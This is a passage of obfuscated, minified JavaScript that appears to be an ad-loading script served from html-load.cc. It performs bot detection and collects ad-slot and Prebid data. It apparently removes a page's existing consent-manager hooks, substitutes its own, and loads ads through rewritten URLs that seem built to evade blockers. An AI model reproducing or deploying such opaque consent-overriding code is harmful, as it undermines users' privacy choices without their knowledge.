0!==window[e(3187)]&&(a=Zu(window[e(3187)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2281)]&&Xu[e(2762)](void 0,Lu([s],c[e(2281)],!1)),u=!(void 0===c[e(3187)]||!a[e(666)])&&Xu[e(2762)](void 0,Lu([a],c[e(3187)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1y;this[t(1844)]=void 0,this[t(2496)]=void 0}return n[e(774)][e(1050)]=function(){return this[e(1844)]},n[e(774)][e(1420)]=function(){return this[e(2496)]},n[e(774)][e(2432)]=function(){const t=e;if(void 0===this[t(1844)])throw new Error(t(2944));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(849)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(2954)]&&(o=c)}return[i,o]}(this[t(1844)],Yu),r=n[0],i=n[1];return this[t(2496)]=r,i},n[e(774)][e(2949)]=function(){return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1y;switch(e[n(1436)]){case 0:return t=this,[4,Vu(Qu)];case 1:return t[n(1844)]=e[n(3340)](),[2,this[n(1844)]]}}))}))},n}(),$u=g(6516);const td=async e=>{const n=t;try{if(r=navigator[n(3203)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1477),"i")}catch(t){Eu=Nu}return Eu}()[n(2114)](r))return st.A[n(815)](n(3337)[n(2090)](navigator[n(3203)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1670)],r=void 0===e||e;return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1y;switch(e[n(1436)]){case 0:return r&&function(){const t=n;if(!(window[t(1e3)]||Math[t(2621)]()>=.001))try{var e=new XMLHttpRequest;e[t(1652)](t(643),t(714)[t(2090)](t(2585),t(1811)),!0),e[t(1826)]()}catch(e){console[t(2124)](e)}}(),[4,(t=new Ku)[n(2949)]()];case 1:return e[n(3340)](),[2,t]}}))}))}({monitoring:!1})[n(2344)]((t=>t[n(2432)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2650)))),100))),r=await Promise[n(3030)]([t,e]);if(r&&r[n(2954)])return st.A[n(815)](n(1965)[n(2090)](r[n(974)])),!0}catch(t){return st.A[n(815)](n(1344),t),!1}}catch(t){return st.A[n(815)](n(2934),t),st.A[n(2124)](t,n(1880)),!1}var r;if(navigator[n(3203)][n(1403)](n(3412))||n(1839)===navigator[n(3203)]&&n(942)===location[n(3379)])return!0;try{const t=[n(1467)];if([n(3279),n(1629)][n(1403)](navigator[n(3203)])&&t[n(2145)]((t=>location[n(3379)][n(3365)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2090)](rt.A[n(2898)],n(431)),kind:ht.MN[n(1637)],endpoint:rt.A[n(2898)]}));if(n(3044)===await t[n(1871)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2090)](rt.A[n(2898)],n(3140)),endpoint:rt.A[n(2898)]}));return await r[n(2771)]()}function nd(e){const n=t;if(Array[n(2034)](e)){const t=e[n(376)](nd);return t[n(666)]>0&&n(849)==typeof t[0]?t[n(1638)](((t,e)=>String(t)[n(2815)](String(e),void 0,{numeric:!0,sensitivity:n(2429)}))):t}if(e&&n(1958)==typeof e&&null!==e){const t=Object[n(3080)](e)[n(1638)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=g(6964);window[t(509)]=!1,window[t(509)]=!1;const id=window[t(1104)][t(3379)],od=(new URL(rt.A[t(2898)])[t(3379)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(2949)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(366)[t(2090)](t(1944),t(2870)),r=document[t(2107)](t(1189));r[t(385)]=e,document[t(1866)][t(2220)](r)}()}catch(t){}_t.A[n(2949)](window);const o=null===(r=document[n(905)])||void 0===r?void 0:r[n(3287)](n(2544));if(o)window[n(1683)]("r_"+o,"*");else{var s;const t=null===(s=document[n(905)])||void 0===s?void 0:s[n(3287)](n(2288));t&&window[n(1683)](t,"*")}if(null===(i=document[n(905)])||void 0===i||i[n(3014)](),function(){const t=n;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1204)===location[t(439)]&&(location[t(439)]="",wt.A[t(3396)](t(1659),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(905)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(666)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2606)](i(3357))?a:i(731)[i(2090)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3287)](n(2270))||e[n(3287)](n(1523));if(null===r)throw new Error(n(679));return r=r[n(2606)]("//")?t[n(2834)]+r:r,new URL(r,t[n(841)])}(e,n);if(c[i(3379)]===s[i(3379)]&&c[i(632)]===s[i(632)])return null;c[i(479)]=s[i(479)],c[i(2834)]=/localhost|127.0.0.1/[i(2114)](s[i(479)])?i(1913):i(1245),s[i(632)]&&(c[i(632)]=s[i(632)]),Object[i(2426)](o)[i(1291)]((t=>{const e=i;let[n,r]=t;c[e(468)][e(3396)](n,r)}));const l=(0,Au.R0)(n);return l[i(2241)](i(1523),c[i(841)]),l}(location,document[t(905)],wt.A[t(643)](t(1659),!1),e);return!!i&&(document[t(905)][t(1909)]?(0,Au.WH)(i,document[t(905)]):(0,Au.qj)(i),document[t(905)][t(3014)](),console[t(1125)](t(3254)),!0)}({essential:""}))throw new Error(n(2451));try{window[n(2743)](new CustomEvent(n(2259)))}catch(t){}return Su[n(1412)](n(2544))?(window[n(2719)]=rt.A[n(1600)],(0,ot.wZ)(e),st.A[n(2905)](e),st.A[n(815)](n(1600),rt.A[n(1600)]),st.A[n(815)](n(1544),rt.A[n(1485)]),st.A[n(815)](n(1104),window[n(1104)][n(841)]),st.A[n(815)](n(1221),window[n(2218)][n(3203)]),st.A[n(815)](n(3205),(0,ot.LZ)()),st.A[n(815)](n(2539),Du.A[n(605)]()[n(712)]()),rt.A[n(815)]||n(868)===wt.A[n(643)](n(430),!1)?((0,yu.z)((0,At.i7)(n(1407))),window[n(1740)]=nu.md,window[n(2488)]=nu.ks,window[n(2927)]=nu._,window[n(2643)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2138)],endpoint:rt.A[n(2898)]}),window[n(1575)]=ht.sH,window[n(1993)]=ht.EW,window[n(2497)]=t=>vu({_window:window,protectUrlContext:e,html:t}),window[n(750)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(1125)](n(1474)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1144)])&&void 0!==i||(r[n(1144)]={}),window[n(1144)][n(1665)]=!0,window[n(1144)][n(694)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(666)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3194)](e);let i="";for(let t=0;t<r[n(666)];t++)i+=String[n(1130)](r[t]);return btoa(i)}(JSON[t(2018)](nd({a_summary:{gpt:{paths:null===(e=window[t(2950)])||void 0===e||null===(e=e[t(2092)]())||void 0===e||null===(e=e[t(1873)]())||void 0===e?void 0:e[t(376)]((e=>e[t(1071)]()))}},prebid:{config:null===(r=window[t(1667)])||void 0===r||null===(i=r[t(590)])||void 0===i?void 0:i[t(3008)](r),userIds:null===(o=window[t(1667)])||void 0===o||null===(s=o[t(576)])||void 0===s?void 0:s[t(3008)](o),adUnits:null===(a=window[t(1667)])||void 0===a?void 0:a[t(1869)],installedModules:null===(c=window[t(1667)])||void 0===c?void 0:c[t(1455)],consentMetadata:null===(l=window[t(1667)])||void 0===l||null===(u=l[t(453)])||void 0===u?void 0:u[t(3008)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1667)])||void 0===d||null===(h=d[t(493)])||void 0===h?void 0:h[t(3008)](d),events:null===(m=window[t(1667)])||void 0===m||null===(f=m[t(533)])||void 0===f?void 0:f[t(3008)](m)}:void 0,gpt:{config:null===(p=window[t(2950)])||void 0===p||null===(g=p[t(590)])||void 0===g?void 0:g[t(3008)](p),pubads:{slots:null===(b=window[t(2950)])||void 0===b||null===(b=b[t(2092)]())||void 0===b||null===(b=b[t(1873)]())||void 0===b?void 0:b[t(376)]((e=>({adUnitPath:e[t(1071)](),attributeKeys:e[t(1505)](),categoryExclusions:e[t(1722)](),clickUrl:e[t(1018)](),slotId:e[t(2533)](),sizes:e[t(985)](),outOfPage:e[t(1526)](),services:e[t(1337)]()[t(376)]((e=>({name:e[t(988)]()}))),targeting:Object[t(2879)](e[t(2792)]()[t(376)]((n=>[n,e[t(1745)](n)])))}))),targeting:Object[t(2879)](null===(w=window[t(2950)])||void 0===w||null===(w=w[t(2092)]())||void 0===w||null===(w=w[t(2792)]())||void 0===w?void 0:w[t(376)]((e=>{const n=t;var r;return[e,null===(r=window[n(2950)])||void 0===r||null===(r=r[n(2092)]())||void 0===r?void 0:r[n(1745)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(842)])||void 0===x||x[t(3008)](k,v)}catch(t){}return v};const l=Math[n(1710)](performance[n(519)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(643)](e(1732));return i?Boolean(i):await r})(e)&&!yt(location[n(841)])&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1))return(0,ot.mQ)(e,new Map([[n(3162),n(1287)]])),void st.A[n(815)](n(2734));const u=(0,dt.i)();if(!u)return void st.A[n(815)](n(1020));(0,ot.gX)(u[n(903)]),st.A[n(815)](n(2828),u);const d=(window[n(1104)][n(1641)]+window[n(1104)][n(439)])[n(1403)](n(659))||n(868)===wt.A[n(643)](n(659),!1);if(!u)return st.A[n(815)](n(2603));if(null!==(o=null==u?void 0:u[n(569)])&&void 0!==o&&!o&&window[n(1208)]!==window[n(1696)])return st.A[n(815)](n(652));if(u[n(1864)]&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1)&&!d){const[p,g]=await Promise[n(1734)]([(0,Tu.H4)(u[n(494)]),(0,Tu.jy)(u[n(1318)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(815)](n(2609))}if(!u[n(478)]&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1)&&!d)return st.A[n(815)](n(1572));wt.A[n(3067)](!!u[n(1101)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(444)]||d?[!0,!0]:await Promise[n(1734)]([(0,Tu.H4)(u[n(494)]),(0,Tu.jy)(u[n(1318)])]);if(window[n(1144)][n(2695)]=h,(0,_u.B3)(),st.A[n(815)](n(992),h),st.A[n(815)](n(3451),m),u[n(2065)]){const b=await async function(t){const e=n;try{const n=wt.A[e(643)](e(3141));if(n)try{const r=JSON[e(1859)](n);if(r[e(3297)]&&r[e(3297)]+864e5>Date[e(519)]())return ed(t)[e(2344)]((t=>{const n=e;t&&wt.A[n(3396)](n(3141),JSON[n(2018)]({...t,cachedAt:Date[n(519)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(3396)](e(3141),JSON[e(2018)]({...r,cachedAt:Date[e(519)]()})),r}catch(t){return st.A[e(2124)](e(2693),t),{ivt:!1,reason:e(2124)}}}(e);if(b[n(3141)])return(0,ot.mQ)(e,new Map([[n(3162),b[n(3305)]],[n(1240),h[n(712)]()]])),void st.A[n(815)](n(2570))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1044)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(711)])||void 0===a?void 0:a[n(3288)]((t=>t[n(1951)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1403)](d)||Math[l(2621)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2950)]=window[o(2950)]||{},window[o(2950)][o(578)]=window[o(2950)][o(578)]||[],window[o(2950)][o(578)][o(2385)]((()=>{const t=o,a=Math[t(1710)](performance[t(519)]());let c=!1;window[t(2950)][t(2092)]()[t(2914)](t(2235),(e=>{const n=t;if(c)return;const r=e[n(2851)][n(1071)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1710)](performance[n(519)]())})})),window[t(2950)][t(2092)]()[t(2914)](t(688),(o=>{const l=t;if(c)return;const u=o[l(2851)][l(1071)]()||"";if(!u||!s[u])return;if(o[l(2766)])return;c=!0;const d=Math[l(1710)](performance[l(519)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2235)],d)}))}))})(e,c,o,u))})(e,u[n(3106)],u[n(903)],h,m,null!==(c=w[n(2464)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(2950)];return!!e&&t(3432)===e[t(1905)][t(712)]()}catch(t){return!1}}if(Du.A[n(408)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1331)])&&!yt(location[n(841)]))return void st.A[n(815)](n(2282));if(u[n(394)]&&(0,mt.oi)(u[n(394)]))return(0,ot.ME)(e),void st.A[n(815)](n(2161));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2330)]=e[o(1205)],window[o(1056)]=e[o(3106)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(815)](o(936),e[o(486)]),null!==(m=e[o(486)])&&void 0!==m&&m[o(1951)]){var f;st.A[o(815)](o(1140),e[o(1205)]);const n=null!==(f=e[o(486)][o(411)])&&void 0!==f?f:"eu";(o(1734)===n||"eu"===n&&e[o(1205)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2324)])&&void 0!==i?i:3e3;if(st.A[r(815)](r(2718)),await async function(t){const e=r,n=e(1026);try{const t=localStorage[e(463)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1859)](t);if(r&&r>Date[e(519)]())return st.A[e(815)](e(1892)[e(2090)](n,e(553))[e(2090)](r-Date[e(519)](),"ms")),n}}catch(t){st.A[e(2124)](e(673),t)}st.A[e(815)](e(745));const i=await xt(t);try{localStorage[e(579)](n,JSON[e(2018)]({value:i,expiresAt:Date[e(519)]()+3e5})),st.A[e(815)](e(2676)+i)}catch(t){st.A[e(2124)](e(950),t)}return i}(s))return st.A[r(815)](r(1546)),!1;st.A[r(815)](r(1106)[r(2090)](n[r(3162)],r(2640))),r(1726)===n[r(3162)]?(n[r(2345)]&&(window[r(912)]=n[r(2345)]),n[r(479)]&&(window[r(834)]=n[r(479)])):r(1049)===n[r(3162)]&&(window[r(1281)]=n[r(2345)],n[r(1418)]&&(window[r(2938)]=n[r(1418)])),st.A[r(815)](r(3101));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2124)](e(1623),t)}};a((()=>delete window[r(1596)])),a((()=>delete window[r(1001)])),a((()=>delete window[r(1654)])),a((()=>window[r(2204)][r(862)]&&window[r(2204)][r(862)][r(1040)][r(3014)]())),a((()=>window[r(2204)][r(1490)]&&window[r(2204)][r(1490)][r(1040)][r(3014)]())),a((()=>window[r(2204)][r(1320)]&&window[r(2204)][r(1320)][r(1040)][r(3014)]()));const c=document[r(728)](r(1866))[0],l=r(1726)===n[r(3162)]?""[r(2090)](rt.A[r(2898)],r(975)):r(1049)===n[r(3162)]?""[r(2090)](rt.A[r(2898)],r(2478)):r(1074)===n[r(3162)]||r(1570)===n[r(3162)]?n[r(1570)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2107)](r(1189));return d[r(716)]=!0,d[r(3162)]=r(1395),d[r(1523)]=u,c[r(2220)](d),st.A[r(815)](r(3110)[r(2090)](n[r(3162)],r(3420))),!0}(t,rt.A[o(2898)],e[o(486)]))}const n=xt(1e4)[o(2344)]((n=>{const r=o,i=!n;return st.A[r(815)](r(1807)[r(2090)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1y;window[n(1596)]?window[n(1596)](n(2914),2,(i=>{const o=n;r=i[o(837)],st.A[o(815)](o(1643),i),!e||i[o(634)]?o(2171)===i[o(517)]||o(1357)===i[o(517)]?t(!0):st.A[o(815)](o(594),i[o(517)]):st.A[o(815)](o(1430),i[o(634)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3030)]([i,s]);return window[n(1596)]&&void 0!==r&&window[n(1596)](n(3171),2,(t=>{const e=n;st.A[e(815)](e(919),t)}),r),a}(0,e[o(1205)]),h=!u),[o(620),o(1791),o(1695)][o(2145)]((t=>location[o(479)][o(3365)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1596)](n(2914),2,(e=>{const r=n;var i;window[r(3321)]=!(!e[r(634)]||1==(null!==(i=e[r(1895)][r(3115)][1])&&void 0!==i?i:0)),window[r(1596)](r(3171),2,(function(){const t=r;st.A[t(815)](t(3216))}),e[r(837)]),t()})),setTimeout((()=>{e(new Error(n(648)))}),104)}))[o(1217)]((t=>{const e=o;st.A[e(2124)](e(2525),t)})),st.A[o(815)](o(3321),window[o(3321)])))}if(e[o(1556)]&&(0,dt.I)(e[o(1556)],r,i,t),wt.A[o(643)](o(2536),!1)){var p;const t=wt.A[o(643)](o(2536),!1)[o(3150)](",");e[o(1955)]=(null!==(p=e[o(1955)])&&void 0!==p?p:[])[o(3176)]((e=>t[o(2145)]((t=>e.id[o(1403)](t)))))}e[o(1955)]=vt(null!==(s=e[o(1955)])&&void 0!==s?s:[]),e[o(1850)]=vt(e[o(1850)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1291)]((t=>t[r(2647)](e,n))),b[r(3396)](e,n)}),r)[0],[y,v]=bt(g,b[o(3396)][o(1063)](b),r),x=null===(a=window[o(1144)])||void 0===a?void 0:a[o(578)];if(window[o(1144)]={...window[o(1144)],...y},Array[o(2034)](x)&&x[o(1291)]((t=>{try{t(v)}catch(t){}})),!r&&!yt(location[o(841)]))return void st.A[o(815)](o(3301));const k=await(0,ft.C8)(t,rt.A[o(2898)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1955)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2898)]);e[r(3379)]=""[r(2090)](t,".")[r(2090)](e[r(3379)]),gt(e[r(841)])}const l=n?(0,ft.XV)(rt.A[r(2898)],0):rt.A[r(2898)];if(pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:l+r(1617),kind:ht.MN[r(2138)],endpoint:l})),null!==(i=e[r(1955)])&&void 0!==i&&i[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>t[e(1831)]))}))&&pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(380),kind:ht.MN[r(2138)],endpoint:l})),null!==(s=e[r(1955)])&&void 0!==s&&s[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>t[e(3125)]||t[e(2923)]||t[e(1439)]||t[e(3242)]||t[e(3285)]||t[e(1367)]||t[e(2158)]||t[e(552)]||t[e(1717)]||t[e(2918)]))}))&&(pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(2304),kind:ht.MN[r(2138)],endpoint:l})),pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:l+r(3373),kind:ht.MN[r(2138)],endpoint:l}))),null!==(a=e[r(1955)])&&void 0!==a&&a[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>(0,mt.P)(t[e(3125)])&&e(2009)===t[e(3125)][e(1256)][e(3162)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1314),kind:ht.MN[r(2138)],endpoint:l});pt(r(3450),r(1189),e)}null!==(c=e[r(1955)])&&void 0!==c&&c[r(3288)]((t=>{const n=r;var i;return null===(i=t[n(3086)])||void 0===i?void 0:i[n(2145)]((t=>(0,mt.$8)(e[n(1418)],t[n(3125)])))}))&&pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(3346),kind:ht.MN[r(2138)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(400)+btoa(location[o(3379)]);document[o(2914)](o(1729),(()=>window[S]=Date[o(519)]())),window[o(2914)](o(1602),(()=>window[S]=Date[o(519)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(1842)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1955)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1104)][n(841)][n(3150)]("#")[0]&&(_=window[n(1104)][n(841)][n(3150)]("#")[0],null!==(l=e[n(2380)])&&void 0!==l&&l&&c[n(1291)]((t=>{const e=n;var r;return null===(r=document[e(384)](t))||void 0===r?void 0:r[e(3014)]()})),(null===(u=e[n(1515)])||void 0===u||u)&&(z={},g[n(1291)]((t=>t[n(1642)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1144)]={...window[n(1144)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2746)])&&void 0!==s?s:[]),g[n(1291)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2057)][e(1968)][e(2746)])&&void 0!==r?r:[])})),!E&&e[n(1509)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1509)])}),1e4)),!0}))[o(3391)]()})(e,u,h,m)}catch(v){st.A[n(2124)](v,n(1860),v[n(2419)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
